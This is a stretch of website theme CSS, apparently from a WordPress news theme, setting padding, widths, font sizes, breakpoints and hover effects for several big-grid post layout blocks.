.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-2 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-3 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-3 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-7 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-7 .td-module-meta-info {  }
@media (min-width: 1140px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-2 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-2 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-3 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-3 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-7 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-7 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-2 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-2 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-3 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-3 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-7 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-7 .td-module-meta-info {
padding-left: 20px;
padding-right: 20px;
}
}
@media (min-width: 1019px) and (max-width: 1140px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-2 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-2 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-3 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-3 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-7 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-7 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-2 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-2 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-3 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-3 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-7 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-7 .td-module-meta-info {
padding-left: 10px;
padding-right: 10px;
}
} .td_block_big_grid_fl_6 {  }
.td_block_big_grid_fl_6 .td-big-grid-post {
float: left;
}
.td_block_big_grid_fl_6 .td_module_mx18 {
width: 100%;
padding-top: 31%;   }
@media (min-width: 1018px) {
.td_block_big_grid_fl_6 .td_module_mx18 .entry-title {
font-size: 23px;
line-height: 30px;
}
.td_block_big_grid_fl_6 .td_module_mx18 .td-meta-info-container {
padding: 0 28px 18px;
}
}
@media (min-width: 1018px) {
.td_block_big_grid_fl_6 .td_module_mx18 {
margin-bottom: 12px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_fl_6 .td_module_mx18 {
margin-bottom: 4px;
padding-top: 33%;
}
}
.td_block_big_grid_fl_6 .td_module_mx22 {
position: relative;
width: 33.333%;
padding-top: 17%;    }
@media (min-width: 1018px) {
.td_block_big_grid_fl_6 .td_module_mx22 .td-meta-info-container {
padding: 0 28px 18px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_fl_6 .td_module_mx22 .td-meta-info-container {
padding-left: 14px;
padding-right: 14px;
}
.td_block_big_grid_fl_6 .td_module_mx22 .td-meta-info-container .td-module-meta-info {
display: none;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_fl_6 .td_module_mx22 {
padding-top: 19%;
}
.td_block_big_grid_fl_6 .td_module_mx22 .entry-title {
font-size: 13px !important;
line-height: 18px !important;
}
}
@media (max-width: 767px) {
.td_block_big_grid_fl_6 .td_module_mx22 {
width: 100%;
padding: 0;
float: none;
}
}
.td_block_big_grid_fl_6 .td_module_mx22 .entry-thumb {
max-width: none; }
@media (min-width: 1140px) {
.td_block_big_grid_fl_6 .td_module_mx22 .entry-thumb {
min-width: 100%;
width: auto;
}
}
@media (min-width: 767px) {
.td_block_big_grid_fl_6 .td-posts-1 .td-big-grid-post-1.td-module-empty,
.td_block_big_grid_fl_6 .td-posts-1 .td-big-grid-post-2.td-module-empty,
.td_block_big_grid_fl_6 .td-posts-1 .td-big-grid-post-3.td-module-empty,
.td_block_big_grid_fl_6 .td-posts-1 .td-big-grid-post-4.td-module-empty,
.td_block_big_grid_fl_6 .td-posts-1 .td-big-grid-post-5.td-module-empty,
.td_block_big_grid_fl_6 .td-posts-1 .td-big-grid-post-6.td-module-empty {
display: none !important;
}
}
@media (max-width: 767px) {
.td_block_big_grid_fl_6 .td-big-grid-post-0 {
width: 100%;
float: none;
}
}
.td_block_big_grid_fl_6.td-grid-style-6.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:after {
transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 175%, 0);
-webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 175%, 0);
}
.td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx18 .td-big-grid-meta,
.td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx18 .td-big-grid-meta,
.td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx18 .td-big-grid-meta,
.td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx22 .td-big-grid-meta,
.td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx22 .td-big-grid-meta,
.td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx22 .td-big-grid-meta,
.td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx18 .td-module-meta-info,
.td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx18 .td-module-meta-info,
.td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx18 .td-module-meta-info,
.td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx22 .td-module-meta-info,
.td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx22 .td-module-meta-info,
.td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx22 .td-module-meta-info {  }
@media (min-width: 1140px) {
.td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx18 .td-big-grid-meta,
.td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx18 .td-big-grid-meta,
.td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx18 .td-big-grid-meta,
.td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx22 .td-big-grid-meta,
.td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx22 .td-big-grid-meta,
.td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx22 .td-big-grid-meta,
.td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx18 .td-module-meta-info,
.td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx18 .td-module-meta-info,
.td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx18 .td-module-meta-info,
.td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx22 .td-module-meta-info,
.td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx22 .td-module-meta-info,
.td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx22 .td-module-meta-info {
padding-left: 28px;
padding-right: 28px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx18 .td-big-grid-meta,
.td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx18 .td-big-grid-meta,
.td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx18 .td-big-grid-meta,
.td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx22 .td-big-grid-meta,
.td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx22 .td-big-grid-meta,
.td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx22 .td-big-grid-meta,
.td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx18 .td-module-meta-info,
.td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx18 .td-module-meta-info,
.td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx18 .td-module-meta-info,
.td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx22 .td-module-meta-info,
.td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx22 .td-module-meta-info,
.td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx22 .td-module-meta-info {
padding-left: 14px;
padding-right: 14px;
}
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_6 { }
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6 .td_module_mx18,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_6 .td_module_mx18 {
padding-top: 23%;  }
@media (min-width: 1019px) and (max-width: 1140px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6 .td_module_mx18,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_6 .td_module_mx18 {
padding-top: 27%;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6 .td_module_mx18,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_6 .td_module_mx18 {
padding-top: 31%;
}
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6 .td_module_mx22,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_6 .td_module_mx22 {
padding-top: 12%;   }
@media (min-width: 1019px) and (max-width: 1140px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6 .td_module_mx22,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_6 .td_module_mx22 {
padding-top: 16%;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6 .td_module_mx22,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_6 .td_module_mx22 {
padding-top: 18%;
}
}
@media (min-width: 1140px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6 .td_module_mx22 .entry-title,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_6 .td_module_mx22 .entry-title {
font-size: 17px;
line-height: 22px;
}
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6.td-grid-style-4 .td_module_mx22 .td-meta-info-container,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_6.td-grid-style-4 .td_module_mx22 .td-meta-info-container {  }
@media (min-width: 1019px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6.td-grid-style-4 .td_module_mx22 .td-meta-info-container,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_6.td-grid-style-4 .td_module_mx22 .td-meta-info-container {
width: auto;
max-width: 80%;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6.td-grid-style-4 .td_module_mx22 .td-meta-info-container .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_6.td-grid-style-4 .td_module_mx22 .td-meta-info-container .td-module-meta-info {
display: none;
}
}
@media (min-width: 768px) and (max-width: 1140px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6.td-grid-style-5 .td-meta-info-container .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_6.td-grid-style-5 .td-meta-info-container .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6.td-grid-style-6 .td-meta-info-container .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_6.td-grid-style-6 .td-meta-info-container .td-module-meta-info {
display: none;
}
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6.td-grid-style-6.td-hover-1 .td_module_mx18.td-big-grid-post:hover .td-module-thumb a:last-child:after,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_6.td-grid-style-6.td-hover-1 .td_module_mx18.td-big-grid-post:hover .td-module-thumb a:last-child:after {
transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 205%, 0);
-webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 205%, 0);
} .td_block_big_grid_fl_7 {    }
.td_block_big_grid_fl_7 .td-big-grid-post {
float: left;
}
.td_block_big_grid_fl_7 .td_module_mx23 {
width: 33.33333333%;
margin-bottom: 10px;
padding-top: 26%;   }
@media (min-width: 1140px) {
.td_block_big_grid_fl_7 .td_module_mx23 .entry-title {
font-size: 17px;
line-height: 22px;
}
.td_block_big_grid_fl_7 .td_module_mx23 .td-meta-info-container {
padding: 0 15px 18px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_fl_7 .td_module_mx23 {
padding-top: 27%;
margin-bottom: 4px;
}
.td_block_big_grid_fl_7 .td_module_mx23 .entry-title {
font-size: 13px !important;
line-height: 18px !important;
}
.td_block_big_grid_fl_7 .td_module_mx23 .td-module-meta-info {
display: none;
}
}
@media (max-width: 767px) {
.td_block_big_grid_fl_7 .td_module_mx23 {
width: 100%;
margin-bottom: 0;
padding: 0;
float: none;
}
}
.td_block_big_grid_fl_7 .td_module_mx24 {
position: relative;
width: 20%;
height: 0;
padding-top: 15%;    }
@media (min-width: 768px) {
.td_block_big_grid_fl_7 .td_module_mx24 .td-module-meta-info {
display: none;
}
}
@media (min-width: 1140px) {
.td_block_big_grid_fl_7 .td_module_mx24 .entry-title {
font-size: 13px;
line-height: 18px;
}
.td_block_big_grid_fl_7 .td_module_mx24 .td-meta-info-container {
padding: 0 10px 13px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_fl_7 .td_module_mx24 {
padding-top: 18%;
}
.td_block_big_grid_fl_7 .td_module_mx24 .entry-title {
font-size: 10px !important;
line-height: 13px !important;
}
}
@media (max-width: 767px) {
.td_block_big_grid_fl_7 .td_module_mx24 {
width: 100%;
padding: 0;
float: none;
}
}
.td_block_big_grid_fl_7 .td_module_mx24 .entry-thumb {
max-width: none; }
@media (min-width: 1140px) {
.td_block_big_grid_fl_7 .td_module_mx24 .entry-thumb {
min-width: 100%;
width: auto;
}
}
@media (min-width: 1140px) {
.td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,
.td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,
.td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,
.td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-module-meta-info,
.td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-module-meta-info,
.td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-module-meta-info {
padding-left: 15px;
padding-right: 15px;
}
.td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx24 .td-big-grid-meta,
.td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx24 .td-big-grid-meta,
.td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx24 .td-big-grid-meta,
.td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx24 .td-module-meta-info,
.td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx24 .td-module-meta-info,
.td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx24 .td-module-meta-info {
padding-left: 10px;
padding-right: 10px;
}
}
@media (min-width: 767px) {
.td_block_big_grid_fl_7 .td-posts-1 .td-big-grid-post-3.td-module-empty,
.td_block_big_grid_fl_7 .td-posts-2 .td-big-grid-post-3.td-module-empty,
.td_block_big_grid_fl_7 .td-posts-1 .td-big-grid-post-4.td-module-empty,
.td_block_big_grid_fl_7 .td-posts-2 .td-big-grid-post-4.td-module-empty,
.td_block_big_grid_fl_7 .td-posts-1 .td-big-grid-post-5.td-module-empty,
.td_block_big_grid_fl_7 .td-posts-2 .td-big-grid-post-5.td-module-empty,
.td_block_big_grid_fl_7 .td-posts-1 .td-big-grid-post-6.td-module-empty,
.td_block_big_grid_fl_7 .td-posts-2 .td-big-grid-post-6.td-module-empty,
.td_block_big_grid_fl_7 .td-posts-1 .td-big-grid-post-7.td-module-empty,
.td_block_big_grid_fl_7 .td-posts-2 .td-big-grid-post-7.td-module-empty {
display: none !important;
}
.td_block_big_grid_fl_7 .td-posts-3 .td-module-empty {
display: none !important;
}
}
@media (min-width: 768px) and (max-width: 1140px) {
.td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx24 .td-meta-info-container {
width: 100%;
max-width: none;
}
}
.td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx23 .td-meta-info-container {  }
@media (min-width: 1019px) and (max-width: 1140px) {
.td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx23 .td-meta-info-container .td-module-meta-info {
display: none;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx23 .td-meta-info-container {
width: 100%;
max-width: none;
}
}
@media (max-width: 767px) {
.td_block_big_grid_fl_7 .td-posts-2 .td_module_wrap { }
}
@media (max-width: 767px) and (max-width: 767px) {
.td_block_big_grid_fl_7 .td-posts-2 .td_module_wrap .td-meta-info-container .td-big-grid-meta .entry-title {
font-size: 19px !important;
line-height: 23px !important;
}
.td_block_big_grid_fl_7 .td-posts-2 .td_module_wrap .td-meta-info-container {
padding-bottom: 12px !important;
}
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23 {
padding-top: 18%;   }
@media (min-width: 1140px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23 .entry-title,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23 .entry-title {
font-size: 19px;
line-height: 24px;
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23 .td-meta-info-container,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23 .td-meta-info-container {
padding: 0 20px 20px;
}
}
@media (min-width: 1019px) and (max-width: 1140px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23 {
padding-top: 22%;
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23 .entry-title,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23 .entry-title {
font-size: 17px;
line-height: 22px;
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23 .td-meta-info-container,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23 .td-meta-info-container {
padding: 0 20px 18px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23 {
padding-top: 25%;
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23 .entry-title,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23 .entry-title {
font-size: 17px;
line-height: 22px;
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23 .td-meta-info-container,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23 .td-meta-info-container {
padding: 0 13px 12px;
}
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx24,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx24 {
padding-top: 12%;   }
@media (min-width: 1140px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx24 .entry-title,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx24 .entry-title {
font-size: 15px;
line-height: 20px;
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx24 .td-meta-info-container,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx24 .td-meta-info-container {
padding: 0 18px 18px;
}
}
@media (min-width: 1019px) and (max-width: 1140px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx24,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx24 {
padding-top: 14%;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx24,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx24 {
padding-top: 16%;
}
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-module-meta-info {   }
@media (min-width: 1140px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-module-meta-info {
padding-left: 18px;
padding-right: 18px;
}
}
@media (min-width: 1019px) and (max-width: 1140px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-module-meta-info {
padding-left: 15px;
padding-right: 15px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-module-meta-info,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-module-meta-info,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-module-meta-info {
padding-left: 13px;
padding-right: 13px;
}
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta {  }
@media (min-width: 1019px) and (max-width: 1140px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta {
padding-top: 15px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta {
padding-top: 13px;
}
}
